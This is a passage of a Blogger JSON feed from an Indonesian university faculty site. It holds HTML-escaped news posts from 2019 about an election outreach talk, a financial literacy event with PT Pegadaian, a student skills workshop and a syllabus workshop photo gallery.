115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: black; line-height: 115%;\"\u003E\u0026nbsp;\u003C\/span\u003EPembicara kedua, Nurdin menyampaikan bahwa mahasiswa sebaiknya menggunakan media sosial untuk membagi informasi yang benar dan bermanfaat.\u0026nbsp;\u003Cspan style=\"line-height: 115%;\"\u003EMahasiswa\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"line-height: 115%;\"\u003Edilibatkan sebagai peserta sosialisasi agar\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"line-height: 115%;\"\u003Edapat \u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003Emeningkatkan kesadaran pemilih \u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"line-height: 115%;\"\u003Eagar tidak golput pada \u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u0026nbsp;pemilu 2019\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"line-height: 115%;\"\u003E. “Harapannya kegiatan sosialisasi lebih diintensifkan ke masyarakat bukan hanya sekadar kegiatan seremonial, sehingga masyarakat dapat mengetahui cara memilih calon presiden maupun calon legislatif,” ungkap Dinul Fitrah Mubarak, Dosen Ilmu Dakwah IAIN Parepare. (mif)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7646471638861340823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/dosen-fuad-berpartisipasi-pada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7646471638861340823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7646471638861340823"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/dosen-fuad-berpartisipasi-pada.html","title":"Dosen FUAD Berpartisipasi pada Sosialisasi Pemilu 2019"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8ajmcqzoOI4ECXoRrSqACAKt39TP12e3qcqLO8eW8_SGFy34wBPaa5sBclVjcW-nocIsyxIyr32SpugcKO7tybtfeCbNFTgVGALv-6C4vPp7rWU0nNmrTd1h3lz97jj9hqYMyhGZKkQ\/s72-c\/KNPI1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-693298188910375093"},"published":{"$t":"2019-04-11T20:48:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.389+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"FEBI Kerjasama PT Pegadaian Lakukan Literasi Inklusi Keuangan"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EFakultas Ekonomi dan Bisnis (FEBI) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan sosialisasi dan literasi inklusi keuangan, Kamis (11\/04). Puluhan orang hadir mulai dari dosen, pegawai dan mahasiswa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10193} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/pegadaian3-1024x768.jpg\" alt=\"\" class=\"wp-image-10193\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini dilaksanakan di Aula Serbaguna IAIN Parepare dengan bekerjasama dengan PT. Pegadaian (Persero) kantor area Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebelum membuka\u003Cbr\/\u003Ekegiatan, Wakil Rektor IAIN Parepare Bidang Administrasi Umum, Perencanaan dan\u003Cbr\/\u003EKeuangan DR. Sudirman L mengungkapkan kesyukurannya atas hadirnya pihak\u003Cbr\/\u003Epegadaian guna berbagi informasi dengan civitas akademik IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“IAIN Parepare\u003Cbr\/\u003Esangat akomodatif terhadap institusi lain, terbuka untuk berbagai kerjasama,”ucapnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, hadirnya pihak pegadaian guna memberi sosialisasi mengenai produk-produk pada BUMN (Badan Usaha Milik Negara) secara tidak langsung akan memberikan wawasan tentang keterampilan mengelolah keuangan khususnya bagi mahasiswa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10191} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/pegadaian-1024x768.jpg\" alt=\"\" class=\"wp-image-10191\" \/\u003E\u003Cfigcaption\u003EFoto sisi mulai sisi kiri DR. Kamal Zubair (Dekan Fakultas Ekonomi dan Bisnis), DR. H. Sudirman L (Wakil Rektor II IAIN Parepare) dan Deputi Bisnis PT. Pegadaian (Persero).\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara Awal Ma’ruf\u003Cbr\/\u003Esebagai narasumber dari pihak pegadaian menjelaskan beberapa keunggulan\u003Cbr\/\u003Epegadaian seperti mudah dan cepatnya prosedur serta amannya barang yang\u003Cbr\/\u003Edigadaikan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESaat ini,\u003Cbr\/\u003Epegadaian telah melakukan berbagai inovasi seperti penggunaan aplikasi pegadaian\u003Cbr\/\u003Edigital. Para nasabah akan dimudahkan dengan penggunaan aplikasi yang dapat\u003Cbr\/\u003Edidownload di application store atau google play. Tidak hanya pada gadai, pembayaran\u003Cbr\/\u003Etagihan dan pembelian pulsa atau paket data pun bisa dilakukan termasuk\u003Cbr\/\u003Epengajuan pembiayaan usaha. Tentunya hal ini, dapat memberi peluang bagi\u003Cbr\/\u003Emahasiswa yang ingin membuka usaha.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/693298188910375093\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/febi-kerjasama-pt-pegadaian-lakukan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/693298188910375093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/693298188910375093"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/febi-kerjasama-pt-pegadaian-lakukan.html","title":"FEBI Kerjasama PT Pegadaian Lakukan Literasi Inklusi Keuangan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-836505067358482015"},"published":{"$t":"2019-04-03T21:05:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:21.569+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"HMJ Dakom Mengasah Skill Mahasiswa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EFUAD IAIN PARE- Himpunan Mahasiswa Jurusan Dakwah dan Komunikasi\u0026nbsp; kembali mengadakan kegiatan Workshop dan Pengembangan Skill Mahasiswa\u0026nbsp; yang diadakan di ruang ex Seminar Pascasarjana, Rabu (3\/4).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan yang akan berlanjut pada Jumat dan Sabtu ini mengangkat tema \" \u003Ci\u003EMengembangkan Skill Mahasiswa FUAD dalam Bidang Dakwah dan Administrasi di era milenial\u003C\/i\u003E \". Pada kegiatan ini akan difasilitasi oleh Andi Ilham, Faisal Risal, Andi Samsul, Jusman Gani, dan Haramain. Peserta dibekali materi terkait teknik persuratan, proposal dan LPJ, manajemen lobi, pelatihan dai dan desain grafis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan ini bertujuan\u0026nbsp; mengembangkan skill mahasiswa\u0026nbsp; khususnya di Fakultas Ushuluddin Adab dan Dakwah, mahasiswa bisa menyampaikan kebenaran-kebenaran yang berlandaskan kepada ajaran Islam, serta peserta memahai alur-alur administrasi yang betul dan tepat hinngga akhirnya dia memiliki bekal di masa depan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif39gFLHYLIR7z9wBoR3CL0rVq5jo2zeHKBQdLbG7S2b-j5ERrN4bnZDFNaglE7b-pyqe3P8SV9HyjR4VlzpMntJEwYF8sb-VM2lS_o1qdM0CdYIbl0EydoCwhddSiL9eRj3rggN0VmHk\/s1600\/IMG-20190403-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif39gFLHYLIR7z9wBoR3CL0rVq5jo2zeHKBQdLbG7S2b-j5ERrN4bnZDFNaglE7b-pyqe3P8SV9HyjR4VlzpMntJEwYF8sb-VM2lS_o1qdM0CdYIbl0EydoCwhddSiL9eRj3rggN0VmHk\/s320\/IMG-20190403-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Foto:ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\"Saya rasa ini kegiatan yang sangat baik untuk bagaimana memanfaatkan waktu yang ada untuk mengembangkan skill mahasiswa khususnya pada dua skill yang menjadi tema skill di bidang dakwah dan skill bidang Administrasi di era milenial ini,\" tutur Wakil Rektor III Dr H Muhammad Saleh.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESaleh berharap\u0026nbsp; baik peserta maupun panitia serius mengembangkan potensi dirinya, memunculkan kreativitas sebagai hasil dari workshop.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu peserta, Nurhalika Mahasiswa Prodi Komunikasi Penyiaran Islam,\u0026nbsp; berharap bahwa setelah mengikuti acara ini bisa mengembangkan apa yang telah dia pelajari selama workshop. (why\/mif)\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/836505067358482015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/hmj-dakom-mengasah-skill-mahasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/836505067358482015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/836505067358482015"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/hmj-dakom-mengasah-skill-mahasiswa.html","title":"HMJ Dakom Mengasah Skill Mahasiswa"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif39gFLHYLIR7z9wBoR3CL0rVq5jo2zeHKBQdLbG7S2b-j5ERrN4bnZDFNaglE7b-pyqe3P8SV9HyjR4VlzpMntJEwYF8sb-VM2lS_o1qdM0CdYIbl0EydoCwhddSiL9eRj3rggN0VmHk\/s72-c\/IMG-20190403-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6454169910276406796"},"published":{"$t":"2019-04-01T16:23:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:21.860+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foto"}],"title":{"type":"text","$t":"Galeri Foto Workshop Silabi dan Satuan Acara Perkuliahan (SAP)"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ8Uzeaae_4zYaJb-bpgbpTfWzrPfpcrjt9wiLISmBy_Ck-ZIoafl6d8DSZjwMtCM3jMbgvHBMqpMdODoUoyVLNPk96-3VhRLOSHZvXugdqeD4Tq4sC66bSAVj3Fqi6my6xt-8ONTdmo0\/s1600\/Foto+bersama.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ8Uzeaae_4zYaJb-bpgbpTfWzrPfpcrjt9wiLISmBy_Ck-ZIoafl6d8DSZjwMtCM3jMbgvHBMqpMdODoUoyVLNPk96-3VhRLOSHZvXugdqeD4Tq4sC66bSAVj3Fqi6my6xt-8ONTdmo0\/s640\/Foto+bersama.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: justify;\"\u003E\u003Cb\u003EFoto bersama\u003C\/b\u003E- Dosen-dosen FUAD foto bersama pemateri Prof Dr Bermawy Munthe, M.A dan Roni Ismail, M.A, di Lantai lima perpustakaan, Sabtu (30\/3)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGmFWf3e-dPT-sIep_V6s3Uuf_ELbtcw8bbFj1ffnfv3mxhlo5YoiPzqZdK-7irIuyR68ixXrRuiFh07pP5nmS7U8eU1InZHAXN2eCwvhBAM91mCtIDHZ4LVjk3h9ELUpjgZVOoH3Wxm4\/s1600\/Pemateri+2.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGmFWf3e-dPT-sIep_V6s3Uuf_ELbtcw8bbFj1ffnfv3mxhlo5YoiPzqZdK-7irIuyR68ixXrRuiFh07pP5nmS7U8eU1InZHAXN2eCwvhBAM91mCtIDHZ4LVjk3h9ELUpjgZVOoH3Wxm4\/s640\/Pemateri+2.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: justify;\"\u003E\u003Cb\u003EStrategi belajar\u003C\/b\u003E- Wakil Rektor II Sudirman L menyampaikan kepada peserta workshop\u0026nbsp; agar dosen perlu menggunakan strategi belajar untuk menggali potensi mahasiswa sesuai visi misi akulturasi budaya dan islam, Sabtu (30\/3)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEialfjh7RoUQR1Xv8UKkhFlVChcCzgTKqeOZv09CqZTHD10fduxS79nvG_c-oVDhgOYowFtv9SHgHS_aWU_5OWrwtlP73hzRZ6jIEGwKCTHcG3TrXThgoLjEA0yj_fSeidtiVwI49gZpkE\/s1600\/pak+qada+dan+pak+ramli.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEialfjh7RoUQR1Xv8UKkhFlVChcCzgTKqeOZv09CqZTHD10fduxS79nvG_c-oVDhgOYowFtv9SHgHS_aWU_5OWrwtlP73hzRZ6jIEGwKCTHcG3TrXThgoLjEA0yj_fSeidtiVwI49gZpkE\/s640\/pak+qada+dan+pak+ramli.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: justify;\"\u003E\u003Cb\u003ERehat\u0026nbsp;\u003C\/b\u003E- Peserta workshop Dr. Ramli dan Dr Muhammad Qadaruddin\u0026nbsp; rehat di sela-sela workshop silabi, Sabtu (30\/10)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdAsm0PXf8tPyER2f-myXVw5q_W9UNvQdecq0z2uBCC3dkWb2q1HMh3ZKn-evPOFQPeQzn56I-UK3Cdfmi8KRWoCcmXfnTggduMXrpDyQSpurfBeNgHV4Osoa7buOYUBjzYno8bmuBjFo\/s1600\/HARI+3.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"532\" data-original-width=\"1152\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdAsm0PXf8tPyER2f-myXVw5q_W9UNvQdecq0z2uBCC3dkWb2q1HMh3ZKn-evPOFQPeQzn56I-UK3Cdfmi8KRWoCcmXfnTggduMXrpDyQSpurfBeNgHV4Osoa7buOYUBjzYno8bmuBjFo\/s640\/HARI+3.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESerius\u003C\/b\u003E- Peserta workshop serius mengikuti arahan dari pemateri.\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35b366skR9HKanJUk6sPC5YrLLrlNPQ-IOKfiJdwZRcIp4tuSPmKwSodWBLJWSj8Nk63aVFY7vg36CSWXqNFnpC2zEB3OX59W8llWPJk9cg3KOszGPcmETJo-LUjP9TaBqAA6endaxiU\/s1600\/JABAT+TANGAN.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35b366skR9HKanJUk6sPC5YrLLrlNPQ-IOKfiJdwZRcIp4tuSPmKwSodWBLJWSj8Nk63aVFY7vg36CSWXqNFnpC2zEB3OX59W8llWPJk9cg3KOszGPcmETJo-LUjP9TaBqAA6endaxiU\/s640\/JABAT+TANGAN.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPenyerahan simbolis\u003C\/b\u003E- Penyerahan secara simbolis\u0026nbsp; pemateri Prof Dr Bermawy Munthe, M.A\u0026nbsp; kepada Wakil Rektor II Sudirman L, Sabtu (30\/1)\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6454169910276406796\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/galeri-foto-workshop-silabi-dan-satuan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6454169910276406796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6454169910276406796"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/galeri-foto-workshop-silabi-dan-satuan.html","title":"Galeri Foto Workshop Silabi dan Satuan Acara Perkuliahan (SAP)"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ8Uzeaae_4zYaJb-bpgbpTfWzrPfpcrjt9wiLISmBy_Ck-ZIoafl6d8DSZjwMtCM3jMbgvHBMqpMdODoUoyVLNPk96-3VhRLOSHZvXugdqeD4Tq4sC66bSAVj3Fqi6my6xt-8ONTdmo0\/s72-c\/Foto+bersama.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5921005729764060246"},"published":{"$t":"2019-03-28T12:50:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:22.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"FUAD Mendesain Mata Kuliah Berbasis KKNI SN PT"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpbO7hRvmszHxQRux0LPGWfwWV3n3Xe365hxdKqWiRJ_J1ls5Ue4S8U5x2kWL1LiosWOBQhLau858fGiQM86ScOBZnZRRbsxWgHzLFs0j1M1-BQ3bt9n1RuGRRLeFMhc-dtgQ0vSHB4cE\/s1600\/DSC_0633.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"265\" 